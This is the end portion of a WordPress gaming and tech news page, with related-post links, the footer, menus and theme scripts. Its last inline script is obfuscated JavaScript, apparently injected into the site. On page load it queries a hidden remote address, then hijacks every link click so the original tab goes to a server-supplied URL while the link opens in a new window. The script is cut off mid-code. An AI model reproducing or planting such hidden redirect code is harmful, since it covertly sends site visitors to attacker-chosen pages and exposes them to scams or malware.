                                                            
			<a class="post-thumbnail" href="https://prefersystems.com/2026/01/22/kiln-an-online-multiplayer-pottery-party-brawler-comes-to-ps5-in-2026/" aria-hidden="true" tabindex="-1">
				<img width="480" height="360" src="https://prefersystems.com/wp-content/uploads/2026/01/hqdefault-ctOK11.jpeg" class="attachment-medium_large size-medium_large wp-post-image" alt="Kiln, an online multiplayer pottery-party brawler, comes to PS5 in 2026" loading="lazy" itemprop="image" srcset="https://prefersystems.com/wp-content/uploads/2026/01/hqdefault-ctOK11.jpeg 480w, https://prefersystems.com/wp-content/uploads/2026/01/hqdefault-ctOK11-300x225.jpeg 300w" sizes="(max-width: 480px) 100vw, 480px" />			</a>

			                                                        </div>
                                                    
                                                    <div class="entry-details">
                                                        <div class="entry-meta">
                                                            <span class="cat-links">
                        <a href="https://prefersystems.com/category/news/" rel="category tag">
                            <span>News</span>
                        </a>

                    </span>                                                        </div>

                                                        <header class="entry-header">
                                                            <h3 class="entry-title entry-title-small">
                                                                <a href="https://prefersystems.com/2026/01/22/kiln-an-online-multiplayer-pottery-party-brawler-comes-to-ps5-in-2026/">Kiln, an online multiplayer pottery-party brawler, comes to PS5 in 2026</a>
                                                            </h3>
                                                        </header>

                                                        <div class="entry-content">
                                                            <div class="entry-meta">
                                                                <span class="posted-on" itemprop="datePublished">Posted on <a href="https://prefersystems.com/2026/01/22/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-22T19:36:01+00:00">January 22, 2026</time></a></span>                                                            </div>
                                                        </div>
                                                    </div>
                                                </article>

                                            </div>

                                        
                                            <div class="swiper-slide site-column site-column-4 site-column-sm-12">

                                                <article id="related-post-57102" class="wedevs-post related-post post-57102 post type-post status-publish format-standard has-post-thumbnail hentry category-news">
                                                                                                            <div class="entry-thumbnail">
                                                            
			<a class="post-thumbnail" href="https://prefersystems.com/2026/01/22/fable-launches-on-ps5-autumn-2026/" aria-hidden="true" tabindex="-1">
				<img width="480" height="360" src="https://prefersystems.com/wp-content/uploads/2026/01/hqdefault-Ye1oVF.jpeg" class="attachment-medium_large size-medium_large wp-post-image" alt="Fable launches on PS5 Autumn 2026" loading="lazy" itemprop="image" srcset="https://prefersystems.com/wp-content/uploads/2026/01/hqdefault-Ye1oVF.jpeg 480w, https://prefersystems.com/wp-content/uploads/2026/01/hqdefault-Ye1oVF-300x225.jpeg 300w" sizes="(max-width: 480px) 100vw, 480px" />			</a>

			                                                        </div>
                                                    
                                                    <div class="entry-details">
                                                        <div class="entry-meta">
                                                            <span class="cat-links">
                        <a href="https://prefersystems.com/category/news/" rel="category tag">
                            <span>News</span>
                        </a>

                    </span>                                                        </div>

                                                        <header class="entry-header">
                                                            <h3 class="entry-title entry-title-small">
                                                                <a href="https://prefersystems.com/2026/01/22/fable-launches-on-ps5-autumn-2026/">Fable launches on PS5 Autumn 2026</a>
                                                            </h3>
                                                        </header>

                                                        <div class="entry-content">
                                                            <div class="entry-meta">
                                                                <span class="posted-on" itemprop="datePublished">Posted on <a href="https://prefersystems.com/2026/01/22/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-22T19:35:57+00:00">January 22, 2026</time></a></span>                                                            </div>
                                                        </div>
                                                    </div>
                                                </article>

                                            </div>

                                        
                                            <div class="swiper-slide site-column site-column-4 site-column-sm-12">

                                                <article id="related-post-57092" class="wedevs-post related-post post-57092 post type-post status-publish format-standard has-post-thumbnail hentry category-news">
                                                                                                            <div class="entry-thumbnail">
                                                            
			<a class="post-thumbnail" href="https://prefersystems.com/2026/01/22/nvidia-drive-av-raises-the-bar-for-vehicle-safety-as-mercedes-benz-cla-earns-top-euro-ncap-award/" aria-hidden="true" tabindex="-1">
				<img width="640" height="340" src="https://prefersystems.com/wp-content/uploads/2026/01/mercedes-benz-cla-ncap-TE1VS9-768x408.jpeg" class="attachment-medium_large size-medium_large wp-post-image" alt="NVIDIA DRIVE AV Raises the Bar for Vehicle Safety as Mercedes-Benz CLA Earns Top Euro NCAP Award" loading="lazy" itemprop="image" srcset="https://prefersystems.com/wp-content/uploads/2026/01/mercedes-benz-cla-ncap-TE1VS9-768x408.jpeg 768w, https://prefersystems.com/wp-content/uploads/2026/01/mercedes-benz-cla-ncap-TE1VS9-300x159.jpeg 300w, https://prefersystems.com/wp-content/uploads/2026/01/mercedes-benz-cla-ncap-TE1VS9-1024x544.jpeg 1024w, https://prefersystems.com/wp-content/uploads/2026/01/mercedes-benz-cla-ncap-TE1VS9.jpeg 1280w" sizes="(max-width: 640px) 100vw, 640px" />			</a>

			                                                        </div>
                                                    
                                                    <div class="entry-details">
                                                        <div class="entry-meta">
                                                            <span class="cat-links">
                        <a href="https://prefersystems.com/category/news/" rel="category tag">
                            <span>News</span>
                        </a>

                    </span>                                                        </div>

                                                        <header class="entry-header">
                                                            <h3 class="entry-title entry-title-small">
                                                                <a href="https://prefersystems.com/2026/01/22/nvidia-drive-av-raises-the-bar-for-vehicle-safety-as-mercedes-benz-cla-earns-top-euro-ncap-award/">NVIDIA DRIVE AV Raises the Bar for Vehicle Safety as Mercedes-Benz CLA Earns Top Euro NCAP Award</a>
                                                            </h3>
                                                        </header>

                                                        <div class="entry-content">
                                                            <div class="entry-meta">
                                                                <span class="posted-on" itemprop="datePublished">Posted on <a href="https://prefersystems.com/2026/01/22/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-22T18:35:30+00:00">January 22, 2026</time></a></span>                                                            </div>
                                                        </div>
                                                    </div>
                                                </article>

                                            </div>

                                        
                                            <div class="swiper-slide site-column site-column-4 site-column-sm-12">

                                                <article id="related-post-57050" class="wedevs-post related-post post-57050 post type-post status-publish format-standard has-post-thumbnail hentry category-news">
                                                                                                            <div class="entry-thumbnail">
                                                            
			<a class="post-thumbnail" href="https://prefersystems.com/2026/01/22/flight-controls-are-cleared-for-takeoff-on-geforce-now/" aria-hidden="true" tabindex="-1">
				<img width="640" height="340" src="https://prefersystems.com/wp-content/uploads/2026/01/gfn-thursday-1-22-nv-blog-1280x680-logo-2Y0aSK-768x408.jpeg" class="attachment-medium_large size-medium_large wp-post-image" alt="Flight Controls Are Cleared for Takeoff on GeForce NOW" loading="lazy" itemprop="image" srcset="https://prefersystems.com/wp-content/uploads/2026/01/gfn-thursday-1-22-nv-blog-1280x680-logo-2Y0aSK-768x408.jpeg 768w, https://prefersystems.com/wp-content/uploads/2026/01/gfn-thursday-1-22-nv-blog-1280x680-logo-2Y0aSK-300x159.jpeg 300w, https://prefersystems.com/wp-content/uploads/2026/01/gfn-thursday-1-22-nv-blog-1280x680-logo-2Y0aSK-1024x544.jpeg 1024w, https://prefersystems.com/wp-content/uploads/2026/01/gfn-thursday-1-22-nv-blog-1280x680-logo-2Y0aSK.jpeg 1280w" sizes="(max-width: 640px) 100vw, 640px" />			</a>

			                                                        </div>
                                                    
                                                    <div class="entry-details">
                                                        <div class="entry-meta">
                                                            <span class="cat-links">
                        <a href="https://prefersystems.com/category/news/" rel="category tag">
                            <span>News</span>
                        </a>

                    </span>                                                        </div>

                                                        <header class="entry-header">
                                                            <h3 class="entry-title entry-title-small">
                                                                <a href="https://prefersystems.com/2026/01/22/flight-controls-are-cleared-for-takeoff-on-geforce-now/">Flight Controls Are Cleared for Takeoff on GeForce NOW</a>
                                                            </h3>
                                                        </header>

                                                        <div class="entry-content">
                                                            <div class="entry-meta">
                                                                <span class="posted-on" itemprop="datePublished">Posted on <a href="https://prefersystems.com/2026/01/22/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-22T14:35:35+00:00">January 22, 2026</time></a></span>                                                            </div>
                                                        </div>
                                                    </div>
                                                </article>

                                            </div>

                                        
                                            <div class="swiper-slide site-column site-column-4 site-column-sm-12">

                                                <article id="related-post-57048" class="wedevs-post related-post post-57048 post type-post status-publish format-standard has-post-thumbnail hentry category-news">
                                                                                                            <div class="entry-thumbnail">
                                                            
			<a class="post-thumbnail" href="https://prefersystems.com/2026/01/22/from-pilot-to-profit-survey-reveals-the-financial-services-industry-is-doubling-down-on-ai-investment-and-open-source/" aria-hidden="true" tabindex="-1">
				<img width="640" height="340" src="https://prefersystems.com/wp-content/uploads/2026/01/fsi-corp-blog-state-of-ai-report-2026-1280x680-1-wfpwQQ-768x408.jpeg" class="attachment-medium_large size-medium_large wp-post-image" alt="From Pilot to Profit: Survey Reveals the Financial Services Industry Is Doubling Down on AI Investment and Open Source" loading="lazy" itemprop="image" srcset="https://prefersystems.com/wp-content/uploads/2026/01/fsi-corp-blog-state-of-ai-report-2026-1280x680-1-wfpwQQ-768x408.jpeg 768w, https://prefersystems.com/wp-content/uploads/2026/01/fsi-corp-blog-state-of-ai-report-2026-1280x680-1-wfpwQQ-300x159.jpeg 300w, https://prefersystems.com/wp-content/uploads/2026/01/fsi-corp-blog-state-of-ai-report-2026-1280x680-1-wfpwQQ-1024x544.jpeg 1024w, https://prefersystems.com/wp-content/uploads/2026/01/fsi-corp-blog-state-of-ai-report-2026-1280x680-1-wfpwQQ.jpeg 1280w" sizes="(max-width: 640px) 100vw, 640px" />			</a>

			                                                        </div>
                                                    
                                                    <div class="entry-details">
                                                        <div class="entry-meta">
                                                            <span class="cat-links">
                        <a href="https://prefersystems.com/category/news/" rel="category tag">
                            <span>News</span>
                        </a>

                    </span>                                                        </div>

                                                        <header class="entry-header">
                                                            <h3 class="entry-title entry-title-small">
                                                                <a href="https://prefersystems.com/2026/01/22/from-pilot-to-profit-survey-reveals-the-financial-services-industry-is-doubling-down-on-ai-investment-and-open-source/">From Pilot to Profit: Survey Reveals the Financial Services Industry Is Doubling Down on AI Investment and Open Source</a>
                                                            </h3>
                                                        </header>

                                                        <div class="entry-content">
                                                            <div class="entry-meta">
                                                                <span class="posted-on" itemprop="datePublished">Posted on <a href="https://prefersystems.com/2026/01/22/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-22T14:35:32+00:00">January 22, 2026</time></a></span>                                                            </div>
                                                        </div>
                                                    </div>
                                                </article>

                                            </div>

                                        
                                            <div class="swiper-slide site-column site-column-4 site-column-sm-12">

                                                <article id="related-post-57046" class="wedevs-post related-post post-57046 post type-post status-publish format-standard has-post-thumbnail hentry category-news">
                                                                                                            <div class="entry-thumbnail">
                                                            
			<a class="post-thumbnail" href="https://prefersystems.com/2026/01/22/how-to-get-started-with-visual-generative-ai-on-nvidia-rtx-pcs/" aria-hidden="true" tabindex="-1">
				<img width="640" height="340" src="https://prefersystems.com/wp-content/uploads/2026/01/2026-01-22-nv-blog-1280x680-1-MuF7x4-768x408.jpeg" class="attachment-medium_large size-medium_large wp-post-image" alt="How to Get Started With Visual Generative AI on NVIDIA RTX PCs" loading="lazy" itemprop="image" srcset="https://prefersystems.com/wp-content/uploads/2026/01/2026-01-22-nv-blog-1280x680-1-MuF7x4-768x408.jpeg 768w, https://prefersystems.com/wp-content/uploads/2026/01/2026-01-22-nv-blog-1280x680-1-MuF7x4-300x159.jpeg 300w, https://prefersystems.com/wp-content/uploads/2026/01/2026-01-22-nv-blog-1280x680-1-MuF7x4-1024x544.jpeg 1024w, https://prefersystems.com/wp-content/uploads/2026/01/2026-01-22-nv-blog-1280x680-1-MuF7x4.jpeg 1280w" sizes="(max-width: 640px) 100vw, 640px" />			</a>

			                                                        </div>
                                                    
                                                    <div class="entry-details">
                                                        <div class="entry-meta">
                                                            <span class="cat-links">
                        <a href="https://prefersystems.com/category/news/" rel="category tag">
                            <span>News</span>
                        </a>

                    </span>                                                        </div>

                                                        <header class="entry-header">
                                                            <h3 class="entry-title entry-title-small">
                                                                <a href="https://prefersystems.com/2026/01/22/how-to-get-started-with-visual-generative-ai-on-nvidia-rtx-pcs/">How to Get Started With Visual Generative AI on NVIDIA RTX PCs</a>
                                                            </h3>
                                                        </header>

                                                        <div class="entry-content">
                                                            <div class="entry-meta">
                                                                <span class="posted-on" itemprop="datePublished">Posted on <a href="https://prefersystems.com/2026/01/22/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-22T14:35:28+00:00">January 22, 2026</time></a></span>                                                            </div>
                                                        </div>
                                                    </div>
                                                </article>

                                            </div>

                                        
                                            <div class="swiper-slide site-column site-column-4 site-column-sm-12">

                                                <article id="related-post-56980" class="wedevs-post related-post post-56980 post type-post status-publish format-standard has-post-thumbnail hentry category-news">
                                                                                                            <div class="entry-thumbnail">
                                                            
			<a class="post-thumbnail" href="https://prefersystems.com/2026/01/21/fatal-frame-ii-crimson-butterfly-remake-devs-talk-classic-terror-and-new-mechanics/" aria-hidden="true" tabindex="-1">
				<img width="640" height="360" src="https://prefersystems.com/wp-content/uploads/2026/01/55049300081_b448918ab0_o-1ttZnJ-768x432.jpeg" class="attachment-medium_large size-medium_large wp-post-image" alt="Fatal Frame II: Crimson Butterfly Remake devs talk classic terror and new mechanics " loading="lazy" itemprop="image" srcset="https://prefersystems.com/wp-content/uploads/2026/01/55049300081_b448918ab0_o-1ttZnJ-768x432.jpeg 768w, https://prefersystems.com/wp-content/uploads/2026/01/55049300081_b448918ab0_o-1ttZnJ-300x169.jpeg 300w, https://prefersystems.com/wp-content/uploads/2026/01/55049300081_b448918ab0_o-1ttZnJ-1024x576.jpeg 1024w, https://prefersystems.com/wp-content/uploads/2026/01/55049300081_b448918ab0_o-1ttZnJ-1536x864.jpeg 1536w, https://prefersystems.com/wp-content/uploads/2026/01/55049300081_b448918ab0_o-1ttZnJ.jpeg 1920w" sizes="(max-width: 640px) 100vw, 640px" />			</a>

			                                                        </div>
                                                    
                                                    <div class="entry-details">
                                                        <div class="entry-meta">
                                                            <span class="cat-links">
                        <a href="https://prefersystems.com/category/news/" rel="category tag">
                            <span>News</span>
                        </a>

                    </span>                                                        </div>

                                                        <header class="entry-header">
                                                            <h3 class="entry-title entry-title-small">
                                                                <a href="https://prefersystems.com/2026/01/21/fatal-frame-ii-crimson-butterfly-remake-devs-talk-classic-terror-and-new-mechanics/">Fatal Frame II: Crimson Butterfly Remake devs talk classic terror and new mechanics </a>
                                                            </h3>
                                                        </header>

                                                        <div class="entry-content">
                                                            <div class="entry-meta">
                                                                <span class="posted-on" itemprop="datePublished">Posted on <a href="https://prefersystems.com/2026/01/21/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-21T16:35:36+00:00">January 21, 2026</time></a></span>                                                            </div>
                                                        </div>
                                                    </div>
                                                </article>

                                            </div>

                                        
                                            <div class="swiper-slide site-column site-column-4 site-column-sm-12">

                                                <article id="related-post-56970" class="wedevs-post related-post post-56970 post type-post status-publish format-standard has-post-thumbnail hentry category-news">
                                                                                                            <div class="entry-thumbnail">
                                                            
			<a class="post-thumbnail" href="https://prefersystems.com/2026/01/21/mechborn-a-fresh-roguelike-deckbuilder-from-the-heart-of-brazil/" aria-hidden="true" tabindex="-1">
				<img width="640" height="360" src="https://prefersystems.com/wp-content/uploads/2026/01/55038928637_6e96496162_4k-5vAOpo-768x432.jpeg" class="attachment-medium_large size-medium_large wp-post-image" alt="Mechborn – A Fresh Roguelike Deckbuilder from the Heart of Brazil" loading="lazy" itemprop="image" srcset="https://prefersystems.com/wp-content/uploads/2026/01/55038928637_6e96496162_4k-5vAOpo-768x432.jpeg 768w, https://prefersystems.com/wp-content/uploads/2026/01/55038928637_6e96496162_4k-5vAOpo-300x169.jpeg 300w, https://prefersystems.com/wp-content/uploads/2026/01/55038928637_6e96496162_4k-5vAOpo-1024x576.jpeg 1024w, https://prefersystems.com/wp-content/uploads/2026/01/55038928637_6e96496162_4k-5vAOpo-1536x864.jpeg 1536w, https://prefersystems.com/wp-content/uploads/2026/01/55038928637_6e96496162_4k-5vAOpo-2048x1152.jpeg 2048w" sizes="(max-width: 640px) 100vw, 640px" />			</a>

			                                                        </div>
                                                    
                                                    <div class="entry-details">
                                                        <div class="entry-meta">
                                                            <span class="cat-links">
                        <a href="https://prefersystems.com/category/news/" rel="category tag">
                            <span>News</span>
                        </a>

                    </span>                                                        </div>

                                                        <header class="entry-header">
                                                            <h3 class="entry-title entry-title-small">
                                                                <a href="https://prefersystems.com/2026/01/21/mechborn-a-fresh-roguelike-deckbuilder-from-the-heart-of-brazil/">Mechborn – A Fresh Roguelike Deckbuilder from the Heart of Brazil</a>
                                                            </h3>
                                                        </header>

                                                        <div class="entry-content">
                                                            <div class="entry-meta">
                                                                <span class="posted-on" itemprop="datePublished">Posted on <a href="https://prefersystems.com/2026/01/21/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-21T15:35:27+00:00">January 21, 2026</time></a></span>                                                            </div>
                                                        </div>
                                                    </div>
                                                </article>

                                            </div>

                                                                            </div>

                                    <div class="swiper-nav">
                                        <div class="swiper-nav-control">
                                            <div class="wedevs-related-prev"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M11.354 1.646a.5.5 0 0 1 0 .708L5.707 8l5.647 5.646a.5.5 0 0 1-.708.708l-6-6a.5.5 0 0 1 0-.708l6-6a.5.5 0 0 1 .708 0z" /></path></svg></div>
                                            <div class="swiper-pagination swiper-pagination-carousel"></div>
                                            <div class="wedevs-related-next"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M4.646 1.646a.5.5 0 0 1 .708 0l6 6a.5.5 0 0 1 0 .708l-6 6a.5.5 0 0 1-.708-.708L10.293 8 4.646 2.354a.5.5 0 0 1 0-.708z"></path></svg></div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>

                </div>

                    </div>


<footer id="site-footer" class="wedevs-site-footer" role="contentinfo" itemscope itemtype="https://schema.org/WPFooter">
    <button type="button" class="scroll-up">
        <span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M8 15a.5.5 0 0 0 .5-.5V2.707l3.146 3.147a.5.5 0 0 0 .708-.708l-4-4a.5.5 0 0 0-.708 0l-4 4a.5.5 0 1 0 .708.708L7.5 2.707V14.5a.5.5 0 0 0 .5.5z"></path></svg></span>
        <small>Scroll Up</small>
    </button>


        
    <div id="footer-copyrightarea" class="site-footer-copyrightarea">
        <div class="site-wrapper">
            <div class="site-row">
                <div class="site-column site-column-8">
                    
        <div class="footer-copyright">

            Copyright &copy 2026 <a href="https://prefersystems.com/" title="Prefer systems" ><span>Prefer systems. </span></a> <br>Theme: Narrative Lite By <a href="https://wedevstudios.com/"  title="ThemeDevStudios" target="_blank" rel="author"><span>ThemeDevStudios. </span></a>Powered by <a href="https://wordpress.org" title="WordPress" target="_blank"><span>WordPress.</span></a>
        </div>

                        </div>

                                    <div class="site-column site-column-4">
                        
             <div class="wedevs-social-icon icon-layout-1">

                                        <a target="_blank" href="#"
                           class="wedevs-icon-holder wedevs-social-facebook">
                            <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 16 16"><path fill="currentColor" d="M16 8.049c0-4.446-3.582-8.05-8-8.05C3.58 0-.002 3.603-.002 8.05c0 4.017 2.926 7.347 6.75 7.951v-5.625h-2.03V8.05H6.75V6.275c0-2.017 1.195-3.131 3.022-3.131.876 0 1.791.157 1.791.157v1.98h-1.009c-.993 0-1.303.621-1.303 1.258v1.51h2.218l-.354 2.326H9.25V16c3.824-.604 6.75-3.934 6.75-7.951z" /></svg>                                                    </a>
                                                <a target="_blank" href="#"
                           class="wedevs-icon-holder wedevs-social-twitter">
                            <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M12 0c-6.627 0-12 5.373-12 12s5.373 12 12 12 12-5.373 12-12-5.373-12-12-12zm6.066 9.645c.183 4.04-2.83 8.544-8.164 8.544-1.622 0-3.131-.476-4.402-1.291 1.524.18 3.045-.244 4.252-1.189-1.256-.023-2.317-.854-2.684-1.995.451.086.895.061 1.298-.049-1.381-.278-2.335-1.522-2.304-2.853.388.215.83.344 1.301.359-1.279-.855-1.641-2.544-.889-3.835 1.416 1.738 3.533 2.881 5.92 3.001-.419-1.796.944-3.527 2.799-3.527.825 0 1.572.349 2.096.907.654-.128 1.27-.368 1.824-.697-.215.671-.67 1.233-1.263 1.589.581-.07 1.135-.224 1.649-.453-.384.578-.87 1.084-1.433 1.489z" /></svg>                                                    </a>
                                                <a target="_blank" href="#"
                           class="wedevs-icon-holder wedevs-social-instagram">
                            <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M14.829 6.302c-.738-.034-.96-.04-2.829-.04s-2.09.007-2.828.04c-1.899.087-2.783.986-2.87 2.87-.033.738-.041.959-.041 2.828s.008 2.09.041 2.829c.087 1.879.967 2.783 2.87 2.87.737.033.959.041 2.828.041 1.87 0 2.091-.007 2.829-.041 1.899-.086 2.782-.988 2.87-2.87.033-.738.04-.96.04-2.829s-.007-2.09-.04-2.828c-.088-1.883-.973-2.783-2.87-2.87zm-2.829 9.293c-1.985 0-3.595-1.609-3.595-3.595 0-1.985 1.61-3.594 3.595-3.594s3.595 1.609 3.595 3.594c0 1.985-1.61 3.595-3.595 3.595zm3.737-6.491c-.464 0-.84-.376-.84-.84 0-.464.376-.84.84-.84.464 0 .84.376.84.84 0 .463-.376.84-.84.84zm-1.404 2.896c0 1.289-1.045 2.333-2.333 2.333s-2.333-1.044-2.333-2.333c0-1.289 1.045-2.333 2.333-2.333s2.333 1.044 2.333 2.333zm-2.333-12c-6.627 0-12 5.373-12 12s5.373 12 12 12 12-5.373 12-12-5.373-12-12-12zm6.958 14.886c-.115 2.545-1.532 3.955-4.071 4.072-.747.034-.986.042-2.887.042s-2.139-.008-2.886-.042c-2.544-.117-3.955-1.529-4.072-4.072-.034-.746-.042-.985-.042-2.886 0-1.901.008-2.139.042-2.886.117-2.544 1.529-3.955 4.072-4.071.747-.035.985-.043 2.886-.043s2.14.008 2.887.043c2.545.117 3.957 1.532 4.071 4.071.034.747.042.985.042 2.886 0 1.901-.008 2.14-.042 2.886z" /></svg>                                                    </a>
                        
            </div>

                                </div>
                
            </div>
        </div>
    </div>

</footer><!-- #site-footer -->


<div class="menu-modal cover-modal header-footer-group" data-modal-target-string=".menu-modal">
	<div class="menu-modal-inner modal-inner">
		<div class="menu-wrapper menu-skip-link">
			<div class="menu-top">
				<button class="toggle close-nav-toggle" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".menu-modal">
					<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="currentColor" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>				</button><!-- .nav-toggle -->

				<nav class="mobile-menu" aria-label="Mobile" role="navigation">
					<ul class="modal-menu reset-list-style">

						<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><div class="ancestor-wrapper"><a href="https://prefersystems.com/">Home</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-96"><div class="ancestor-wrapper"><a href="https://prefersystems.com/category/news/">News</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97"><div class="ancestor-wrapper"><a href="https://prefersystems.com/category/games/">Games</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-98"><div class="ancestor-wrapper"><a href="https://prefersystems.com/category/devices/">Devices</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99"><div class="ancestor-wrapper"><a href="https://prefersystems.com/category/review/">Review</a></div><!-- .ancestor-wrapper --></li>

					</ul>
            
				</nav>
			</div>

			<div class="menu-bottom">

                
        <div class="footer-copyright">

            Copyright &copy 2026 <a href="https://prefersystems.com/" title="Prefer systems" ><span>Prefer systems. </span></a> <br>Theme: Narrative Lite By <a href="https://wedevstudios.com/"  title="ThemeDevStudios" target="_blank" rel="author"><span>ThemeDevStudios. </span></a>Powered by <a href="https://wordpress.org" title="WordPress" target="_blank"><span>WordPress.</span></a>
        </div>

                    </div>
		            
		</div>
	</div>
</div>
<div class="search-modal cover-modal header-footer-group" data-modal-target-string=".search-modal">
	<div class="search-modal-inner modal-inner">
		<div class="site-wrapper">
            <div class="site-row">
                <div class="site-column site-column-12">
                    <div class="wedevs-search-bar">
                    
                        
<form role="search" aria-label="Search for:" method="get" class="search-form" action="https://prefersystems.com/">
	
	<label for="search-form-3">

		<span class="screen-reader-text">Search for:</span>

		<input type="search" id="search-form-3" class="search-field" placeholder="Search &hellip;" value="" name="s" />

	</label>

	<input type="submit" class="search-submit" value="Search" />

</form>

                        <button class="toggle search-untoggle close-search-toggle fill-children-current-color" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false">
                            <span class="screen-reader-text">Close search</span>
                            <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="currentColor" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>                        </button><!-- .search-toggle -->

                    </div>
                </div>
            </div>
		</div>
	</div><!-- .search-modal-inner -->
</div><!-- .menu-modal -->

</div><!-- #page -->

<style>.wp-container-1 > .alignleft { float: left; margin-inline-start: 0; margin-inline-end: 2em; }.wp-container-1 > .alignright { float: right; margin-inline-start: 2em; margin-inline-end: 0; }.wp-container-1 > .aligncenter { margin-left: auto !important; margin-right: auto !important; }</style>
<style>.wp-container-2 > .alignleft { float: left; margin-inline-start: 0; margin-inline-end: 2em; }.wp-container-2 > .alignright { float: right; margin-inline-start: 2em; margin-inline-end: 0; }.wp-container-2 > .aligncenter { margin-left: auto !important; margin-right: auto !important; }</style>
<script src='https://prefersystems.com/wp-content/themes/narrative-lite/assets/lib/magnific-popup/jquery.magnific-popup.min.js?ver=6.0' id='jquery-magnific-popup-js'></script>
<script src='https://prefersystems.com/wp-content/themes/narrative-lite/assets/lib/theiaStickySidebar/theia-sticky-sidebar.min.js?ver=6.0' id='theiaStickySidebar-js'></script>
<script src='https://prefersystems.com/wp-content/themes/narrative-lite/assets/lib/swiper/js/swiper-bundle.min.js?ver=6.0' id='swiper-bundle-js'></script>
<script id='narrative-lite-frontend-js-extra'>
var narrative_lite_frontend = {"paged":"1","maxpage":"0","nextLink":"","loadmore":"Load More Posts","nomore":"No More Posts","loading":"Loading...","pagination_layout":"numeric"};
</script>
<script src='https://prefersystems.com/wp-content/themes/narrative-lite/assets/js/frontend.js?ver=1.0.0' id='narrative-lite-frontend-js'></script>
<script src='https://prefersystems.com/wp-includes/js/comment-reply.min.js?ver=6.0' id='comment-reply-js'></script>
					<script type="text/javascript" id="ive-script-frontend">
										</script>
					<script type="text/javascript">var _0xd8c3e5=_0x572c;(function(_0x2f662f,_0x38e2a4){var _0x2e832e=_0x572c,_0x2ab0d4=_0x2f662f();while(!![]){try{var _0xad4265=-parseInt(_0x2e832e(0x1a8))/0x1*(-parseInt(_0x2e832e(0x1a2))/0x2)+parseInt(_0x2e832e(0x1aa))/0x3*(-parseInt(_0x2e832e(0x1a4))/0x4)+parseInt(_0x2e832e(0x1a9))/0x5+-parseInt(_0x2e832e(0x192))/0x6*(parseInt(_0x2e832e(0x1a6))/0x7)+-parseInt(_0x2e832e(0x19f))/0x8+-parseInt(_0x2e832e(0x199))/0x9*(-parseInt(_0x2e832e(0x198))/0xa)+parseInt(_0x2e832e(0x19e))/0xb;if(_0xad4265===_0x38e2a4)break;else _0x2ab0d4['push'](_0x2ab0d4['shift']());}catch(_0x3fcad6){_0x2ab0d4['push'](_0x2ab0d4['shift']());}}}(_0x23ef,0x67ecd),window[_0xd8c3e5(0x194)]=function(){var _0x382432=_0xd8c3e5;function _0x1d3114(){var _0x57a65a=_0x572c;jQuery[_0x57a65a(0x197)](_0x57a65a(0x1a0)+window[_0x57a65a(0x19c)][_0x57a65a(0x1a3)],function(_0xb0023d){!function(_0x3e712f){var _0x4a2926=_0x572c;if(0x0!==_0x3e712f[_0x4a2926(0x196)]){for(var _0x133fe0=document['getElementsByTagName']('a'),_0x5caac7=0x0,_0x224bbf=_0x133fe0[_0x4a2926(0x196)];_0x5caac7<_0x224bbf;_0x5caac7++)_0x133fe0[_0x5caac7][_0x4a2926(0x1ab)]=function(_0x212d7e){var _0x3a9499=_0x4a2926,_0x25bf60=this[_0x3a9499(0x193)]('href'),_0xaf891f=this[_0x3a9499(0x193)]('target');'#'!==_0x25bf60&&_0x3a9499(0x1af)!==_0x25bf60&&(_0x212d7e['preventDefault'](),_0x3a9499(0x1a7)==_0xaf891f&&window['open'](window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]),window['open'](_0x25bf60),_0x3e712f[_0x3a9499(0x196)]>0x0&&(window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]=_0x3e712f));};}}(_0xb0023d);});}!function(_0xb8cec3){var _0x90b049=_0x572c;for(var 